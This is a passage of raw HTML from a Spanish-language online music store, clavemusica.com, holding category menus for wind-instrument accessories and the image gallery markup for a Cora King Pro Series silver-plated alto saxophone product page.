		<li id="menu-item-5647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5647"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-clarinete/abrazaderas-clarinete/">Abrazaderas Clarinete</a></li>
		<li id="menu-item-5648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5648"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-clarinete/atriles-clarinete/">Atriles Clarinete</a></li>
		<li id="menu-item-5650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5650"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-clarinete/talis-clarinete/">Talís Clarinete</a></li>
		<li id="menu-item-5649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5649"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-clarinete/limpiadores-accesorios-para-clarinete-2/">Limpiadores Clarinete</a></li>
		<li id="menu-item-5651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5651"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-clarinete/campanasbarriletes/">Campanas/Barriletes</a></li>
		<li id="menu-item-5652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5652"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-clarinete/porta-canas-accesorios-para-clarinete-2/">Porta Cañas Clari</a></li>
		<li id="menu-item-5653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5653"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-clarinete/ajusta-canas-accesorios-para-clarinete-2/">Ajusta Cañas Clari</a></li>
		<li id="menu-item-5654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5654"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-clarinete/accesorios-en-general-accesorios-para-clarinete-2/">Accesorios en General Clarinete</a></li>
	</ul>
</li>
	<li id="menu-item-2040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2040"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-flautapiccolo/">Accesorios Flauta/Piccolo</a>
	<ul class="sub-menu">
		<li id="menu-item-7145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7145"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-flautapiccolo/estuches-flauta/">Estuches Flauta</a></li>
		<li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7144"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-flautapiccolo/atriles_flauta/">Atriles Flauta</a></li>
		<li id="menu-item-7146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7146"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-flautapiccolo/limpiadores-accesorios-para-flautapiccolo-3/">Limpiadores Flauta</a></li>
		<li id="menu-item-7147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7147"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-flautapiccolo/accesorios-en-general-accesorios-para-flautapiccolo-3/">Accesorios en General Flauta/Picc.</a></li>
	</ul>
</li>
	<li id="menu-item-2041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2041"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-instrumentos-de-cana-doble/">Accesorios Instrumentos de Caña Doble</a>
	<ul class="sub-menu">
		<li id="menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6137"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-instrumentos-de-cana-doble/canas-dobles/">Cañas Dobles</a>
		<ul class="sub-menu">
			<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6141"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-instrumentos-de-cana-doble/canas-dobles/canas-oboecorno-ingles/">Cañas Oboe/Corno Inglés</a></li>
			<li id="menu-item-6142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6142"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-instrumentos-de-cana-doble/canas-dobles/canas-fagot/">Cañas Fagot</a></li>
		</ul>
</li>
		<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6138"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-instrumentos-de-cana-doble/estuches-oboecorno-inglesfagot/">Estuches Oboe/Corno Inglés/Fagot</a></li>
		<li id="menu-item-9378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9378"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-instrumentos-de-cana-doble/atriles-oboecorno-inglesfagot/">Atriles Oboe/Corno Inglés/Fagot</a></li>
		<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6139"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-instrumentos-de-cana-doble/talis-oboecorno-inglesfagot/">Talís Oboe/Corno Inglés/Fagot</a></li>
		<li id="menu-item-9379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9379"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-instrumentos-de-cana-doble/limpiadores-oboecorno-inglesfagot/">Limpiadores Oboe/Corno Inglés/Fagot</a></li>
		<li id="menu-item-6140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6140"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-instrumentos-de-cana-doble/accesorios-en-general-accesorios-para-instrumentos-de-cana-doble-4/">Accesorios en General Caña Doble</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2349"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_metal/">Accesorios Aliento Metal</a>
<ul class="sub-menu">
	<li id="menu-item-2045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2045"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_metal/accesorios-trompetacornetafliscorno/">Accesorios Trompeta / Corneta / Fliscorno</a>
	<ul class="sub-menu">
		<li id="menu-item-4785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4785"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_metal/accesorios-trompetacornetafliscorno/boquillas-trompetacornetafliscorno/">Boquillas Trompeta / Corneta / Fliscorno</a></li>
		<li id="menu-item-4788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4788"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_metal/accesorios-trompetacornetafliscorno/estuches-trompetacornetafliscorno/">Estuches Trompeta / Corneta / Fliscorno</a></li>
		<li id="menu-item-4787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4787"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_metal/accesorios-trompetacornetafliscorno/atriles-trompetacornetafliscorno/">Atriles Trompeta / Corneta / Fliscorno</a></li>
		<li id="menu-item-4786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4786"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_metal/accesorios-trompetacornetafliscorno/sordinas-trompetacornetafliscorno/">Sordinas Trompeta / Corneta / Fliscorno</a></li>
		<li id="menu-item-4789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_metal/accesorios-trompetacornetafliscorno/accesorios-de-mantenimiento/">Accesorios de Mantenimiento Tromp./Corn./Flis.</a></li>
		<li id="menu-item-4790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_metal/accesorios-trompetacornetafliscorno/accesorios-en-general-accesorios-para-trompetacornetafliscorno/">Accesorios en General Tromp./Corn./Flis.</a></li>
	</ul>
</li>
	<li id="menu-item-2044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2044"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_metal/accesorios-trombon/">Accesorios Trombón</a>
	<ul class="sub-menu">
		<li id="menu-item-4780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_metal/accesorios-trombon/boquillas-trombon/">Boquillas Trombón</a></li>
		<li id="menu-item-4779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_metal/accesorios-trombon/estuches_trombon/">Estuches Trombón</a></li>
		<li id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_metal/accesorios-trombon/atriles-trombon/">Atriles Trombón</a></li>
		<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4782"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_metal/accesorios-trombon/sordinas-trombon/">Sordinas Trombón</a></li>
		<li id="menu-item-4783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4783"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_metal/accesorios-trombon/accesorios-de-mantenimiento-accesorios-trombon-accesorios_aliento_metal/">Accesorios de Mantenimiento Trombón</a></li>
		<li id="menu-item-4784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4784"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_metal/accesorios-trombon/accesorios-en-general-accesorios-para-trombon/">Accesorios en General Trombón</a></li>
	</ul>
</li>
	<li id="menu-item-2043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2043"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_metal/accesorios-corno-frances/">Accesorios Corno Francés</a>
	<ul class="sub-menu">
		<li id="menu-item-4772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_metal/accesorios-corno-frances/boquillas-corno-frances/">Boquillas Corno Francés</a></li>
		<li id="menu-item-4773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_metal/accesorios-corno-frances/estuches-corno-frances/">Estuches Corno Francés</a></li>
		<li id="menu-item-4775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4775"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_metal/accesorios-corno-frances/sordinas-corno-frances/">Sordinas Corno Francés</a></li>
		<li id="menu-item-4776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4776"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_metal/accesorios-corno-frances/accesorios-de-mantenimiento-accesorios-para-corno-frances/">Accesorios de Mantenimiento Corno Fr.</a></li>
		<li id="menu-item-4777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_metal/accesorios-corno-frances/accesorios-en-general-accesorios-para-corno-frances/">Accesorios en General Corno Fr.</a></li>
	</ul>
</li>
	<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2046"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_metal/accesorios-tubasbaritonos/">Accesorios Tubas / Barítonos</a>
	<ul class="sub-menu">
		<li id="menu-item-4791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4791"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_metal/accesorios-tubasbaritonos/boquillas-tubasbaritonos/">Boquillas Tubas / Barítonos</a></li>
		<li id="menu-item-4793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_metal/accesorios-tubasbaritonos/estuches-tubasbaritonos/">Estuches Tubas / Barítonos</a></li>
		<li id="menu-item-4792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_metal/accesorios-tubasbaritonos/atriles-tubasbaritonos/">Atriles Tubas / Barítonos</a></li>
		<li id="menu-item-4794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4794"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_metal/accesorios-tubasbaritonos/accesorios-en-general-accesorios-para-tubasbaritonos/">Accesorios en General Tubas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1977"><a href="https://clavemusica.com/producto-categoria/accesorios_en_general/">Accesorios en General</a>
<ul class="sub-menu">
	<li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2049"><a href="https://clavemusica.com/producto-categoria/accesorios_en_general/atriles-partitura/">Atriles Partitura</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2047"><a href="https://clavemusica.com/producto-categoria/accesorios_en_general/metronomos-y-afinadores/">Metrónomos y Afinadores</a></li>
	<li id="menu-item-6726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6726"><a href="https://clavemusica.com/producto-categoria/accesorios_en_general/refacciones-de-mantenimiento/">Refacciones de Reparación</a>
	<ul class="sub-menu">
		<li id="menu-item-9638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9638"><a href="https://clavemusica.com/producto-categoria/accesorios_en_general/refacciones-de-mantenimiento/zapatillas/">Zapatillas</a>
		<ul class="sub-menu">
			<li id="menu-item-21602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21602"><a href="https://clavemusica.com/producto-categoria/accesorios_en_general/refacciones-de-mantenimiento/zapatillas/zapatillas-saxofon/">Zapatillas Saxofón</a>
			<ul class="sub-menu">
				<li id="menu-item-21603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21603"><a href="https://clavemusica.com/producto-categoria/accesorios_en_general/refacciones-de-mantenimiento/zapatillas/zapatillas-saxofon/linea-de-lujo-sax/">Línea de Lujo Sax</a></li>
				<li id="menu-item-21604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21604"><a href="https://clavemusica.com/producto-categoria/accesorios_en_general/refacciones-de-mantenimiento/zapatillas/zapatillas-saxofon/linea-economica-sax/">Línea Económica Sax</a></li>
			</ul>
</li>
			<li id="menu-item-21600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21600"><a href="https://clavemusica.com/producto-categoria/accesorios_en_general/refacciones-de-mantenimiento/zapatillas/zapatillas-clarinete/">Zapatillas Clarinete</a></li>
			<li id="menu-item-21601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21601"><a href="https://clavemusica.com/producto-categoria/accesorios_en_general/refacciones-de-mantenimiento/zapatillas/zapatillas-flauta/">Zapatillas Flauta</a></li>
		</ul>
</li>
		<li id="menu-item-9639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9639"><a href="https://clavemusica.com/producto-categoria/accesorios_en_general/refacciones-de-mantenimiento/refacciones-varias/">Refacciones Varias</a>
		<ul class="sub-menu">
			<li id="menu-item-21677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21677"><a href="https://clavemusica.com/producto-categoria/accesorios_en_general/refacciones-de-mantenimiento/refacciones-varias/refacciones-saxofon/">Refacciones Saxofón</a></li>
			<li id="menu-item-21678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21678"><a href="https://clavemusica.com/producto-categoria/accesorios_en_general/refacciones-de-mantenimiento/refacciones-varias/refacciones-clarinete/">Refacciones Clarinete</a></li>
			<li id="menu-item-21679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21679"><a href="https://clavemusica.com/producto-categoria/accesorios_en_general/refacciones-de-mantenimiento/refacciones-varias/refacciones-trompeta/">Refacciones Trompeta</a></li>
			<li id="menu-item-21680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21680"><a href="https://clavemusica.com/producto-categoria/accesorios_en_general/refacciones-de-mantenimiento/refacciones-varias/refacciones-trombon/">Refacciones Trombón</a></li>
			<li id="menu-item-21681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21681"><a href="https://clavemusica.com/producto-categoria/accesorios_en_general/refacciones-de-mantenimiento/refacciones-varias/refacciones-tuba/">Refacciones Tuba</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2048"><a href="https://clavemusica.com/producto-categoria/accesorios_en_general/accesorios-varios/">Accesorios Varios</a></li>
	<li id="menu-item-6725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6725"><a href="https://clavemusica.com/producto-categoria/accesorios_en_general/articulos-restaurados/">Artículos restaurados o de segunda mano.</a></li>
</ul>
</li>
</ul>	</nav>
	
			</div>

		</div>

	</div>
<div class="clear"></div>

</header> <!-- / END HOME SECTION  -->
<div id="content" class="site-content">

	<div class="container">

		<div class="content-left-wrap col-md-12">

			<div id="primary" class="content-area">

				<main id="main" class="site-main">
					<div class="bread"><nav class="woocommerce-breadcrumb" id="breadcrumb" itemprop="breadcrumb"><span class="breadcrumb-title"></span><a href="https://clavemusica.com">Inicio</a> <b>/</b> <span class="breadcrumb-title"></span><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/">Instrumentos Aliento Madera</a> <b>/</b> <span class="breadcrumb-title"></span><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/saxofones/">Saxofones</a> <b>/</b> <span class="breadcrumb-title"></span><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/saxofones/saxofon_alto/">Saxofones Alto</a> <b>/</b> <span class="breadcrumb-title"></span><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/saxofones/saxofon_alto/saxofones-alto-nivel-profesional/">Saxofones Alto Nivel Profesional</a> <b>/</b> <span class="breadcrumb-title"></span>Cora King Pro Series Doble Baño Plata Saxofón Alto</nav></div>
					<div class="woocommerce-notices-wrapper"></div><div id="product-22459" class="product type-product post-22459 status-publish first outofstock product_cat-saxofones-alto-nivel-profesional has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-150x150.jpg" data-thumb-alt="Cora King Pro Series Doble Baño Plata Saxofón Alto" data-thumb-srcset="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-150x150.jpg 150w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-300x300.jpg 300w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-768x768.jpg 768w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-1024x1024.jpg 1024w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-200x200.jpg 200w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-500x500.jpg 500w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-250x250.jpg 250w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-174x174.jpg 174w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S.jpg 2000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S.jpg"><img width="500" height="500" src="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S.jpg" class="wp-post-image" alt="Cora King Pro Series Doble Baño Plata Saxofón Alto" data-caption="" data-src="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S.jpg" data-large_image="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" fetchpriority="high" srcset="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S.jpg 2000w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-150x150.jpg 150w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-300x300.jpg 300w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-768x768.jpg 768w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-1024x1024.jpg 1024w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-200x200.jpg 200w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-500x500.jpg 500w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-250x250.jpg 250w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-174x174.jpg 174w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-2-150x150.jpg" data-thumb-alt="Cora King Pro Series Doble Baño Plata Saxofón Alto - Imagen 2" data-thumb-srcset="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-2-150x150.jpg 150w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-2-300x300.jpg 300w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-2-768x768.jpg 768w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-2-1024x1024.jpg 1024w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-2-200x200.jpg 200w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-2-500x500.jpg 500w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-2-250x250.jpg 250w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-2-174x174.jpg 174w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-2.jpg 2000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-2.jpg"><img width="100" height="100" src="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-2-150x150.jpg" class="" alt="Cora King Pro Series Doble Baño Plata Saxofón Alto - Imagen 2" data-caption="" data-src="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-2.jpg" data-large_image="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-2.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" srcset="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-2-150x150.jpg 150w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-2-300x300.jpg 300w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-2-768x768.jpg 768w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-2-1024x1024.jpg 1024w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-2-200x200.jpg 200w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-2-500x500.jpg 500w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-2-250x250.jpg 250w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-2-174x174.jpg 174w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-2.jpg 2000w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-8-150x150.jpg" data-thumb-alt="Cora King Pro Series Doble Baño Plata Saxofón Alto - Imagen 3" data-thumb-srcset="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-8-150x150.jpg 150w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-8-300x300.jpg 300w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-8-768x768.jpg 768w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-8-1024x1024.jpg 1024w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-8-200x200.jpg 200w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-8-500x500.jpg 500w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-8-250x250.jpg 250w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-8-174x174.jpg 174w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-8.jpg 2000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-8.jpg"><img width="100" height="100" src="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-8-150x150.jpg" class="" alt="Cora King Pro Series Doble Baño Plata Saxofón Alto - Imagen 3" data-caption="" data-src="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-8.jpg" data-large_image="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-8.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" srcset="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-8-150x150.jpg 150w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-8-300x300.jpg 300w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-8-768x768.jpg 768w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-8-1024x1024.jpg 1024w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-8-200x200.jpg 200w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-8-500x500.jpg 500w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-8-250x250.jpg 250w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-8-174x174.jpg 174w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-8.jpg 2000w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-7-150x150.jpg" data-thumb-alt="Cora King Pro Series Doble Baño Plata Saxofón Alto - Imagen 4" data-thumb-srcset="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-7-150x150.jpg 150w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-7-300x300.jpg 300w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-7-768x768.jpg 768w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-7-1024x1024.jpg 1024w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-7-200x200.jpg 200w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-7-500x500.jpg 500w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-7-250x250.jpg 250w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-7-174x174.jpg 174w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-7.jpg 2000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-7.jpg"><img width="100" height="100" src="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-7-150x150.jpg" class="" alt="Cora King Pro Series Doble Baño Plata Saxofón Alto - Imagen 4" data-caption="" data-src="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-7.jpg" data-large_image="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-7.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" loading="lazy" srcset="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-7-150x150.jpg 150w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-7-300x300.jpg 300w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-7-768x768.jpg 768w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-7-1024x1024.jpg 1024w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-7-200x200.jpg 200w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-7-500x500.jpg 500w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-7-250x250.jpg 250w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-7-174x174.jpg 174w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-7.jpg 2000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-6-150x150.jpg" data-thumb-alt="Cora King Pro Series Doble Baño Plata Saxofón Alto - Imagen 5" data-thumb-srcset="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-6-150x150.jpg 150w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-6-300x300.jpg 300w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-6-768x768.jpg 768w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-6-1024x1024.jpg 1024w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-6-200x200.jpg 200w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-6-500x500.jpg 500w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-6-250x250.jpg 250w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-6-174x174.jpg 174w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-6.jpg 